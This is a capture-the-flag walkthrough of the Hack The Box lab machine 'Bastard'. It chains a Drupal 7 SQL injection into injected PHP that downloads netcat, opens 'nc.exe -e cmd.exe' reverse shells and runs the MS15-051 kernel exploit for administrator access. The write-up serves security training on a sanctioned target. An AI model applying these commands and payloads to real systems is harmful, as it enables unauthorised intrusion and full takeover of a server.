This walkthrough is for the HacktheBox retired machine named Bastard.
We pick Bastard from the list:
Foothold
We start with a usual nmap scan:

nmap -sV -T3 -A -p- 10.10.10.9While it loads we can try popular ports. Open a web browser and go to http://10.10.10.9. We see a Drupal website with the default theme setup.
Our scan finishes:
Starting Nmap 7.80 ( https://nmap.org ) at 2019-10-18 18:03 EDT
Nmap scan report for 10.10.10.9
Host is up (0.12s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
|_http-generator: Drupal 7 (http://drupal.org)
| http-methods:
|_ Potentially risky methods: TRACE
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-server-header: Microsoft-IIS/7.5
|_http-title: Welcome to 10.10.10.9 | 10.10.10.9
135/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 8|Phone|2008|7|8.1|Vista|2012 (92%)
OS CPE: cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_8.1 cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1 cpe:/o:microsoft:windows_server_2012
Aggressive OS guesses: Microsoft Windows 8.1 Update 1 (92%), Microsoft Windows Phone 7.5 or 8.0 (92%), Microsoft Windows 7 or Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 or Windows 8.1 (91%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (91%), Microsoft Windows 7 (91%), Microsoft Windows 7 Professional or Windows 8 (91%), Microsoft Windows 7 SP1 or Windows Server 2008 R2 (91%), Microsoft Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows 7 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 127.79 ms 10.10.14.1
2 128.56 ms 10.10.10.9
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 392.23 seconds
So we know that it is a Drupal version 7 running on a Windows IIS version 7.5.
We can also run directory scan against it as well to see if there are any misconfigured pages open.
nikto -h http://10.10.10.9

If we check out a few of those pages from the results, we can see the default instruction text files are left public such as http://10.10.10.9/INSTALL.mysql.txt:
The robots.txt file is also left open, which can help us determine how else it is roughly configured:

Before we start if the nikto scan finishes we can try a directory scan in case there is anything else running on the web server:
dirb http://10.10.10.9 -iWhile the web scan is running we could do a search for known exploits and vulnerabilities against Drupal 7.

searchsploit -x 34992From the list we can see that there are a few sqli vulnerabilities. The Add Admin User one sounds promising. After examining the python script, it looks like it spoofs a browser agent, crafts a URL then does a POST request, injecting a user and a hashed password.
User
We can copy it over:
cp /usr/share/exploitdb/exploits/php/webapps/34992.py drupal-create-admin.pyThen run the script:
python drupal-create-admin.py -t http://10.10.10.9 -u admin -p admin
This could be a true or false positive. For now because we have other exploits we can try we can skip over other sqli vulnerabilities and go to the next one on the list, which may allow us to make a reverse shell.
searchsploit -x 41564Okay… well nevermind. This one also relies on an sqli. Though because this one works for any version 7 of Drupal and does the sqli through Drupal’s REST API. We’ll try it. Let’s make a copy:
cp /usr/share/exploitdb/exploits/php/webapps/41564.php drupal-7-sqli.phpThen let’s edit it:
vi drupal-7-sqli.phpAlready we notice there is some formatting issues with one of the comments going to a new line on line 16:

And line 71:

After we clean that up we fix up some variables to make it relevant to us. As you can see by default, it is pointing to the script owners test sites:

Since Drupal is running on the root of the Remote web server we can change the $url variable to just http://10.10.10.9.
As for the $endpoint_path, we can double check if that is a real page:
http://10.10.10.9/rest_endpoint
Back at our dirb scan we can see it found /rest:

Okay great.
I took some time to see what data was getting generated and what the sqli query is. In the code I created some var_dumps and some variable echos and ran a few test runs.


But we can move forward and update $endpoint_path to be /rest then save and exit with :wq.
Before running this script we can install php-curl if we don’t have it already:
apt -y install php-curlThen run the file:
php -f drupal-7-sqli.phpThis will generate two files: user.json:

And session.json:

Now that we have session cookies we can use them to authenticate ourselves as the admin user.
There are plugins we can use to inject cookies on a site. For my initial test I used Burp Suite:
When we load the main page now, we can see it authenticates us:

What we would like to do next is find a way to inject our own php code and setup a reverse shell.
Looking up their documentation, at the core Drupal 7 comes with a module called PHP Filter: https://www.drupal.org/docs/7/howtos/add-php-code-to-the-body-of-a-drupal-7-block.
At the admin tool menu, click Modules.
At the Module list modal, look for PHP Filter and check off the box and click Save Changes at the bottom of the modal.

Once saved, we can create a test page with some php code:
- click on Content
- click Add Content
- choose Basic page
- enter a title in Title
- enter some test code, such as
<?php phpinfo(); ?>for Body - select PHP code for Text format
- click Save

Once saved, on the Content list, click on the new page title.

As we can see the php code does load:

Great.
This web server is running Windows so we may have to run a web server locally to get the remote system to download netcat so we can attempt a reverse shell.
First we look for a Windows nc.exe file on our machine:
locate nc.exeAnd copy it:
cp /usr/share/windows-resources/binaries/nc.exe .Let’s do another php test to see what the server’s working directory is. Back at the test page Body, we can enter a Command Prompt command:
<?php
echo exec('cd');
?>Then save and navigate to the test page again. This gives us a directory location that we know for sure exists and that the running user has permission to read, write and execute on.

Then setup our web server:
python -m SimpleHTTPServer 9999And setup our code on the page that will download the nc.exe and show contents in the directory to prove it downloaded.
<?php
$url = "http://10.10.XX.XX:9999/nc.exe";
file_put_contents("nc.exe", fopen("$url", 'r'));
exec('dir', $output);
foreach ($output as $outputs) {
echo "$outputs\n";
}
?>Save the page then refresh the view page. We can see that the download takes place.

When the page loads, we can see the directory contents and see that nc.exe is there.

We can edit the test page again – this time setting up a netcat reverse shell.
<?php
exec('C:\inetpub\drupal-7.54\nc.exe -e cmd.exe 10.10.XX.XX 444');
?>Save the page. Before viewing and executing the page, on our Local machine we setup a listener:
nc -lvp 444We refresh the test page and get a connection.

We can try to go right for the user flag. In the process we find a user: dimitris.
cd C:\Users\dimitris\Desktop\
type user.txt
Privilege Escalation
Now we can begin some system enumeration for privilege escalation starting with systeminfo:

There is no hotfixes run so we can assume this has never been updated since the initial OS installation.
On our Local machine we can copy and paste the systeminfo output into a file.
vi bastard-systeminfo.txtEnter insert mode pressing i. Paste the output in and save and exit with ESC:wq.
With this, we can use a comparative tool, Windows Exploit Suggester: https://github.com/AonCyberLabs/Windows-Exploit-Suggester that will figure out what vulnerabilities this machine may have.
wget https://raw.githubusercontent.com/AonCyberLabs/Windows-Exploit-Suggester/master/windows-exploit-suggester.pyGet the database:
wget http://download.microsoft.com/download/6/7/3/673E4349-1CA5-40B9-8879-095C72D5B49D/BulletinSearch.xlsxDownload requirements
apt -y install python-xlrdRun the comparison:
python windows-exploit-suggester.py --systeminfo bastard-systeminfo.txt --database BulletinSearch.xlsx
We can look up the ones on the list.
After doing some checking, testing and reading the scripts I decide to move on before going too deep into a rabbit hole. A lot were for incompatible, requiring SP1 or wrong architecture.
We can turn to searchsploit for some Windows Local Privilege Escalation:
searchsploit Windows Local Privilege EscalationThese ones here we have done on Optimum:

There’s a few more generic ones:

When searching some of them I found some were risky on reliability:

We can look up another one:
searchsploit -x 37049It has a text file with an already compiled .exe file location that is provided by Offensive Security:
wget https://github.com/hfiref0x/CVE-2015-1701/raw/master/Compiled/Taihou64.exeI will say, I first copied this file over and ran it and nothing fired. I tried both copies from that link and same thing – nothing happened. It was my guess that it was no longer vulnerable or getting blocked by an AV.
I was close to going back to enumerate some more when I found another source. We can take the zip file and download, extract and move the 64-bit version to our directory on our Local machine:
wget https://github.com/SecWiki/windows-kernel-exploits/raw/master/MS15-051/MS15-051-KB3045171.zip
unzip MS15-051-KB3045171.zip
cp MS15-051-KB3045171/Source/ms15-051/x64/ms15-051x64.exe .We can re-use our test page to copy the file over:
<?php
$url = "http://10.10.XX.XX:9999/ms15-051x64.exe";
file_put_contents("ms15-051x64.exe", fopen("$url", 'r'));
exec('nc.exe -e cmd.exe 10.10.XX.XX 4444');
?>When we refresh the page again we confirm the file copied through our SimpleHTTPServer log and the dir command from our listener connection.
We can then run the executable:

Great. So it works and gives us some instructions of its usage. Whatever command after the file will be run as Administrator.
We can test it, then setup another netcat connection with a new listener.
On our Local machine:
nc -lvp 1234And on our Remote shell:
ms15-051x64.exe "nc.exe -e cmd.exe 10.10.XX.XX 1234"Then once connected we can get the root flag:

Success 😎 .